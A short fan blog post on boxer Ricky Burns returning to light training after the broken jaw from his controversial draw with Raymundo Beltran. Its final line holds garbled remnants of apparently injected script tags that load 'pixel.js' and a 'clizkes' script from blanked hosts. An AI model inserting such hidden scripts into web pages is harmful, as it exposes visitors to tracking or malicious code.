 Ricky Burns is resuming light training as he recovers from the broken jaw suffered after his draw with Raymundo Beltran in defence of his WBO lightweight world title last month in Glasgow.
The draw meant Burns retained his title but afterwards there was controversy, with most believing Mexican Beltran was unfortunate not to be leaving with the belt.
Burns, 30, had a plate inserted in his jaw, an injury which was sustained in the second round of the fight. With 7,000 fans in attendance on the night and the many watching on Sky, Burns' lackluster performance was puzzling, but in hindsight he was unbelievably brave to see the fight through to the end has he did considering the extent of the damage, he must have been in agony!
During the fight with Beltran had dropped the Coatbridge champion in the eighth round and with that looked to have snatched the win. However, one judge gave Burns the verdict by 115-112, another gave it to Beltran by 115-113, with the third judge scoring it 114-114 = Draw.
Such was the outcry from fans and the media alike, it was suggested Beltran could be in line for an immediate rematch although Burns' promoter, Eddie Hearn, suggested that his boxers career could be in doubt, but later Burns' manager, Alex Morrison, later said, "Ricky will definitely fight again, one million per cent."
It will be a while before we know what the full impact the surgery will have on Burns' career, but at this point there is nothing to suggest the world champion cannot make a full recovery and be fit and healthy enough to defend his title again next year. The signs are promising and today Burns added to that today when he said. "Was at hospital last week and jaws getting there. Can resume light training but still no boxing for a few weeks, Going nuts here! Haha."
Be great to see him recovering from what was a nasty injury. Burns is a true servant and ambassador to the game, no reason he cannot come back stronger than before and prove himself yet again. All the best Ricky!# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>